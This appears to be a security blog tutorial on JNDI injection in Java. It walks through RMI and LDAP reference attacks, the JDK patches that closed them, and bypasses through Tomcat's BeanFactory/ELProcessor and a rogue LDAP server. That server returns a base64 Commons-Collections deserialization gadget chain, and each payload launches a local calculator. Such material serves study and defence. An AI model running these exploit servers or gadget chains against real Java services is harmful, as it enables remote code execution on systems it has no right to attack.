JNDI Introduction JNDI is the Java Naming and Directory Interface. I just think JNDI is something like a hashmap.
jndi supports the following four services inside the jdk:
LDAP: Lightweight Directory Access Protocol
CORBA: Common ObjectRequest Broker Architecture
RMI: Remote Method Invocation
DNS
EXPLOIT JNDI With RMI RMI Native Vulnerablity 1 2 3 4 5 6 7 public class RemoteServer { public static void main (String[] args) throws Exception{ InitialContext initialContext = new InitialContext (); Registry registry = LocateRegistry.createRegistry(1099 ); initialContext.rebind("rmi://localhost:1099/remoteObj" , new RemoteObjImpl ()); } }
1 2 3 4 5 6 7 public class RMIClient { public static void main (String[] args) throws Exception{ InitialContext initialContext = new InitialContext (); RemoteObj remoteObj = (RemoteObj) initialContext.lookup("rmi://localhost:1099/remoteObj" ); System.out.println(remoteObj.sayHello("hello" )); } }
In the demo code, we call the initialContext.lookup. Actually, the JNDI api will call the RMI’s native method.
So the Vulnerabilities in RMI will also exist in JNDI.
JNDI Injection When we bind a Reference class on the server side and the client lookup for this class, the client side will call a remote class like URLClassLoader.
1 2 3 4 5 6 7 8 public class RemoteServer { public static void main (String[] args) throws Exception{ InitialContext initialContext = new InitialContext (); Registry registry = LocateRegistry.createRegistry(1099 ); Reference reference = new Reference ("calc" , "calc" , "http://127.0.0.1:8010/" ); initialContext.rebind("rmi://localhost:1099/remoteObj" , reference); } }
Code Analysing
Let’s make a breakpoint first.
Then, we enter into the RegistryContext#lookup
In RegistryContext#decodeObject, we get the Reference Object.
Then we try to fetch the factory class.
This vulnerability was fixed in jdk8u121, in which the lookup() method can only be called locally.
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 private Object decodeObject (Remote var1, Name var2) throws NamingException { try { Object var3 = var1 instanceof RemoteReference ? ((RemoteReference)var1).getReference() : var1; return NamingManager.getObjectInstance(var3, var2, this , this .environment); } catch (NamingException var5) { throw var5; } catch (RemoteException var6) { throw (NamingException)wrapRemoteException(var6).fillInStackTrace(); } catch (Exception var7) { NamingException var4 = new NamingException (); var4.setRootCause(var7); throw var4; } } private Object decodeObject (Remote var1, Name var2) throws NamingException { try { Object var3 = var1 instanceof RemoteReference ? ((RemoteReference)var1).getReference() : var1; Reference var8 = null ; if (var3 instanceof Reference) { var8 = (Reference)var3; } else if (var3 instanceof Referenceable) { var8 = ((Referenceable)((Referenceable)var3)).getReference(); } if (var8 != null && var8.getFactoryClassLocation() != null && !trustURLCodebase) { throw new ConfigurationException ("The object factory is untrusted. Set the system property 'com.sun.jndi.rmi.object.trustURLCodebase' to 'true'." ); } else { return NamingManager.getObjectInstance(var3, var2, this , this .environment); } } catch (NamingException var5) { throw var5; } catch (RemoteException var6) { throw (NamingException)wrapRemoteException(var6).fillInStackTrace(); } catch (Exception var7) { NamingException var4 = new NamingException (); var4.setRootCause(var7); throw var4; } }
LDAP LDAP Directory is used as a directory service for querying and searching objects with conditional restrictions.
We can use the tool to launch a LDAP Service: https://github.com/mbechler/marshalsec
And command: java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer http://127.0.0.1:8010/\#calc 8099
This vulnerability was fixed in jdk8u191, in which the default value of the com.sun.jndi.ldap.object.trustURLCodebase is set to false, adding a restriction to the loading of LDAP Reference remote factory classes.
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 public Class<?> loadClass(String className, String codebase) throws ClassNotFoundException, MalformedURLException { ClassLoader parent = getContextClassLoader(); ClassLoader cl = URLClassLoader.newInstance(getUrlArray(codebase), parent); return loadClass(className, cl); } public Class<?> loadClass(String className, String codebase) throws ClassNotFoundException, MalformedURLException { if ("true" .equalsIgnoreCase(trustURLCodebase)) { ClassLoader parent = getContextClassLoader(); ClassLoader cl = URLClassLoader.newInstance(getUrlArray(codebase), parent); return loadClass(className, cl); } else { return null ; } }
ByPass JDK8u191 Using a Local Malicious Class as a Reference Factory org.apache.naming.factory.BeanFactory#getObjectInstance will instantiate the bean class pointed to by the Reference via reflection and can call some specified methods.
So we can use this factory to call the ELProcess.
1 2 3 4 5 6 7 8 9 10 11 public class RemoteServer { public static void main (String[] args) throws Exception{ Registry registry = LocateRegistry.createRegistry(1099 ); InitialContext initialContext = new InitialContext (); ResourceRef ref = new ResourceRef ("javax.el.ELProcessor" , null , "" , "" , true ,"org.apache.naming.factory.BeanFactory" ,null ); ref.add(new StringRefAddr ("forceString" , "x=eval" )); ref.add(new StringRefAddr ("x" , "\"\".getClass().forName(\"javax.script.ScriptEngineManager\").newInstance().getEngineByName(\"JavaScript\").eval(\"new java.lang.ProcessBuilder['(java.lang.String[])'](['open', '-a', 'calculator']).start()\")" )); ReferenceWrapper referenceWrapper = new ReferenceWrapper (ref); initialContext.rebind("rmi://127.0.0.1:1099/remoteObj" , referenceWrapper); } }
Returning Serialized Data with LDAP If the value of the javaSerializedData in the server is not null, the client’s obj.decodeObject() method deserializes the contents of this field.
So we can first use ysoserial to generate a base64 encoding gadget chain and use the following exploit.
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 public class RemoteServer { private static final String LDAP_BASE = "dc=example,dc=com" ; public static void main (String[] args) { String url = "http://127.0.0.1:8000/#EvilObject" ; int port = 1234 ; try { InMemoryDirectoryServerConfig config = new InMemoryDirectoryServerConfig (LDAP_BASE); config.setListenerConfigs(new InMemoryListenerConfig ( "listen" , InetAddress.getByName("0.0.0.0" ), port, ServerSocketFactory.getDefault(), SocketFactory.getDefault(), (SSLSocketFactory) SSLSocketFactory.getDefault())); config.addInMemoryOperationInterceptor(new OperationInterceptor (new URL (url))); InMemoryDirectoryServer ds = new InMemoryDirectoryServer (config); System.out.println("Listening on 0.0.0.0:" + port); ds.startListening(); } catch ( Exception e ) { e.printStackTrace(); } } private static class OperationInterceptor extends InMemoryOperationInterceptor { private URL codebase; public OperationInterceptor ( URL cb ) { this .codebase = cb; } public void processSearchResult ( InMemoryInterceptedSearchResult result ) { String base = result.getRequest().getBaseDN(); Entry e = new Entry (base); try { sendResult(result, base, e); } catch ( Exception e1 ) { e1.printStackTrace(); } } protected void sendResult ( InMemoryInterceptedSearchResult result, String base, Entry e ) throws LDAPException, MalformedURLException { URL turl = new URL (this .codebase, this .codebase.getRef().replace('.' , '/' ).concat(".class" )); System.out.println("Send LDAP reference result for " + base + " redirecting to " + turl); e.addAttribute("javaClassName" , "Exploit" ); String cbstring = this .codebase.toString(); int refPos = cbstring.indexOf('#' ); if ( refPos > 0 ) { cbstring = cbstring.substring(0 , refPos); } try { e.addAttribute("javaSerializedData" , Base64.decode("rO0ABXNyABFqYXZhLnV0aWwuSGFzaFNldLpEhZWWuLc0AwAAeHB3DAAAAAI/QAAAAAAAAXNyADRvcmcuYXBhY2hlLmNvbW1vbnMuY29sbGVjdGlvbnMua2V5dmFsdWUuVGllZE1hcEVudHJ5iq3SmznBH9sCAAJMAANrZXl0ABJMamF2YS9sYW5nL09iamVjdDtMAANtYXB0AA9MamF2YS91dGlsL01hcDt4cHQAA2Zvb3NyACpvcmcuYXBhY2hlLmNvbW1vbnMuY29sbGVjdGlvbnMubWFwLkxhenlNYXBu5ZSCnnkQlAMAAUwAB2ZhY3Rvcnl0ACxMb3JnL2FwYWNoZS9jb21tb25zL2NvbGxlY3Rpb25zL1RyYW5zZm9ybWVyO3hwc3IAOm9yZy5hcGFjaGUuY29tbW9ucy5jb2xsZWN0aW9ucy5mdW5jdG9ycy5DaGFpbmVkVHJhbnNmb3JtZXIwx5fsKHqXBAIAAVsADWlUcmFuc2Zvcm1lcnN0AC1bTG9yZy9hcGFjaGUvY29tbW9ucy9jb2xsZWN0aW9ucy9UcmFuc2Zvcm1lcjt4cHVyAC1bTG9yZy5hcGFjaGUuY29tbW9ucy5jb2xsZWN0aW9ucy5UcmFuc2Zvcm1lcju9Virx2DQYmQIAAHhwAAAABXNyADtvcmcuYXBhY2hlLmNvbW1vbnMuY29sbGVjdGlvbnMuZnVuY3RvcnMuQ29uc3RhbnRUcmFuc2Zvcm1lclh2kBFBArGUAgABTAAJaUNvbnN0YW50cQB+AAN4cHZyABFqYXZhLmxhbmcuUnVudGltZQAAAAAAAAAAAAAAeHBzcgA6b3JnLmFwYWNoZS5jb21tb25zLmNvbGxlY3Rpb25zLmZ1bmN0b3JzLkludm9rZXJUcmFuc2Zvcm1lcofo/2t7fM44AgADWwAFaUFyZ3N0ABNbTGphdmEvbGFuZy9PYmplY3Q7TAALaU1ldGhvZE5hbWV0ABJMamF2YS9sYW5nL1N0cmluZztbAAtpUGFyYW1UeXBlc3QAEltMamF2YS9sYW5nL0NsYXNzO3hwdXIAE1tMamF2YS5sYW5nLk9iamVjdDuQzlifEHMpbAIAAHhwAAAAAnQACmdldFJ1bnRpbWV1cgASW0xqYXZhLmxhbmcuQ2xhc3M7qxbXrsvNWpkCAAB4cAAAAAB0AAlnZXRNZXRob2R1cQB+ABsAAAACdnIAEGphdmEubGFuZy5TdHJpbmeg8KQ4ejuzQgIAAHhwdnEAfgAbc3EAfgATdXEAfgAYAAAAAnB1cQB+ABgAAAAAdAAGaW52b2tldXEAfgAbAAAAAnZyABBqYXZhLmxhbmcuT2JqZWN0AAAAAAAAAAAAAAB4cHZxAH4AGHNxAH4AE3VyABNbTGphdmEubGFuZy5TdHJpbmc7rdJW5+kde0cCAAB4cAAAAAF0ABJvcGVuIC1hIGNhbGN1bGF0b3J0AARleGVjdXEAfgAbAAAAAXEAfgAgc3EAfgAPc3IAEWphdmEubGFuZy5JbnRlZ2VyEuKgpPeBhzgCAAFJAAV2YWx1ZXhyABBqYXZhLmxhbmcuTnVtYmVyhqyVHQuU4IsCAAB4cAAAAAFzcgARamF2YS51dGlsLkhhc2hNYXAFB9rBwxZg0QMAAkYACmxvYWRGYWN0b3JJAAl0aHJlc2hvbGR4cD9AAAAAAAAAdwgAAAAQAAAAAHh4eA==" )); } catch (ParseException exception) { exception.printStackTrace(); } result.sendSearchEntry(e); result.setResult(new LDAPResult (0 , ResultCode.SUCCESS)); } } }
Reference https://p4d0rn.gitbook.io/java/prerequisites/jndi#ldap-fan-hui-xu-lie-hua-dui-xiang
https://drun1baby.top/2022/07/28/Java反序列化之JNDI学习/
https://www.mi1k7ea.com/2020/09/07/浅析高低版JDK下的JNDI注入及绕过/
